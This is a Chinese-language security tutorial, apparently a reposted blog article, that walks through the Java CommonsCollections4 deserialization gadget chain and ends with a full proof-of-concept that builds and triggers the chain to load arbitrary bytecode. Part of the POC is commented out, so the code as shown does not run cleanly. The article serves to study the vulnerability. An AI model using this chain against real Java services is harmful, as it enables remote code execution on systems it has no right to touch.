

引子

CC4简单来说就是CC3前半部分和CC2后半部分拼接组成的,对于其利用的限制条件与CC2一致,一样需要在commons-collections-4.0版本使用,原因是TransformingComparator类在3.1-3.2.1版本中还没有实现Serializable接口,无法被反序列化。 接下来让我们仔细分析一下。

PriorityQueue

PriorityQueue是一个优先队列,作用是用来排序,重点在于每次排序都要触发传入的比较器comparator的compare()方法 在CC2中,此类用于调用PriorityQueue重写的readObject来作为触发入口

PriorityQueue中的readObject间接调用了compare() 而compare()最终调用了transform()

我们先看它的readobject()方法

private void readObject(java.io.ObjectInputStream s)throws java.io.IOException, ClassNotFoundException {// Read in size, and any hidden stuffs.defaultReadObject();// Read in (and discard) array lengths.readInt();queue = new Object[size];// Read in all elements.for (int i = 0; i < size; i++)queue[i] = s.readObject();// Elements are guaranteed to be in "proper order", but the// spec has never explained what that might be.heapify();

}

重写了该方法并在最后调用了heapify()方法,我们跟进一下:

private void heapify() {for (int i = (size >>> 1) - 1; i >= 0; i--)siftDown(i, (E) queue[i]);

}

这里的话需要长度等于2才能进入for循环,我们要怎样改变长度呢。

这里用到的是该类的add方法,将指定的元素插入此优先级队列。

heapify()调用了siftdown()方法,继续跟进:

private void siftDown(int k, E x) {if (comparator != null)siftDownUsingComparator(k, x);elsesiftDownComparable(k, x);

}

可以看到判断条件

if (comparator != null)

调用了

siftDownUsingComparator(k, x);

在siftDownUsingComparator()又调用了 comparator.compare()。

TransformingComparator

可以看到该类在CC3的版本中不能反序列化,在CC4的版本中便可以了。

TransformingComparator是一个修饰器,和CC1中的ChainedTransformer类似。

TransformingComparator里面存在compare方法,当我们调用时就会调用传入transformer对象的transform方法具体实现是this.transformer在传入ChainedTransformer后,会调用ChainedTransformer#transform反射链。

问题

1.就像刚才heapify里面所说的

private void heapify() {for (int i = (size >>> 1) - 1; i >= 0; i--)siftDown(i, (E) queue[i]);

}

我们要进入循环要修改值,通过add方法。

priorityQueue.add(1);

priorityQueue.add(2);

2.initialCapacity的值要大于1

3.comparator != null

4.通过反射来修改值防止在反序列化前调用,就如之前的链一样,我们到利用时再用反射修改参数。

类似这个样子:

Class c=transformingComparator.getClass();Field transformField=c.getDeclaredField("transformer");transformField.setAccessible(true);transformField.set(transformingComparator,chainedTransformer);

我们先放置个反序列化前不会执行这条链的随便一个参数:文章来源:https://www.toymoban.com/news/detail-583084.html

TransformingComparator transformingComparator=new TransformingComparator<>(new ConstantTransformer<>(1));

POC

package ysoserial;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import javassist.convert.TransformWriteField;

import org.apache.commons.collections4.Transformer;

import org.apache.commons.collections4.comparators.TransformingComparator;

import org.apache.commons.collections4.functors.ChainedTransformer;

import org.apache.commons.collections4.functors.ConstantTransformer;

import org.apache.commons.collections4.functors.InstantiateTransformer;

import org.apache.commons.collections4.functors.InvokerTransformer;

import org.apache.commons.collections4.map.LazyMap;

import org.apache.xalan.xsltc.trax.TrAXFilter;

import javax.xml.crypto.dsig.Transform;

import javax.xml.transform.Templates;

import java.io.*;

import java.lang.reflect.*;

import java.nio.file.Files;

import java.nio.file.Paths;

import java.util.HashMap;

import java.util.Map;

import java.util.PriorityQueue;

public class cc4 {

public static void main(String[] args) throws Exception {TemplatesImpl templates=new TemplatesImpl();Class tc=templates.getClass();Field nameField=tc.getDeclaredField("_name");nameField.setAccessible(true);nameField.set(templates,"XINO");Field bytecodesField=tc.getDeclaredField("_bytecodes");bytecodesField.setAccessible(true);byte[] code = Files.readAllBytes(Paths.get("D://tmp/test.class"));byte[][] codes={code};bytecodesField.set(templates,codes);

Field tfactoryField=tc.getDeclaredField("_tfactory");tfactoryField.setAccessible(true);tfactoryField.set(templates,new TransformerFactoryImpl());

InstantiateTransformer instantiateTransformer=new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates});

//Transformer[] transformers=new Transformer[]{new ConstantTransformer(TrAXFilter.class),instantiateTransformer};

ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);

TransformingComparator transformingComparator=new TransformingComparator<>(new ConstantTransformer<>(1));

PriorityQueue priorityQueue=new PriorityQueue<>(transformingComparator);priorityQueue.add(1);priorityQueue.add(2);

Class c=transformingComparator.getClass();Field transformField=c.getDeclaredField("transformer");transformField.setAccessible(true);transformField.set(transformingComparator,chainedTransformer);

serialize(priorityQueue);unserialize("ser.bin");

}

public static void serialize(Object obj) throws Exception{ObjectOutputStream oss=new ObjectOutputStream(new FileOutputStream("ser.bin"));oss.writeObject(obj);}

public static void unserialize(Object obj) throws Exception{ObjectInputStream oss=new ObjectInputStream(new FileInputStream("ser.bin"));oss.readObject();}

}

结语

这次给大家带来的是CC4链的简单分析,可以看到CC4链还是没有脱离之前跟的链的影子,我们可以看到CC3的前半部分以及CC2的后半部分,需要注意的问题的话就是版本问题了吧还有上面提到的一些小细节,至此CC链就快跟完了。文章来源地址https://www.toymoban.com/news/detail-583084.html

到了这里,关于Java安全—CommonsCollections4的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!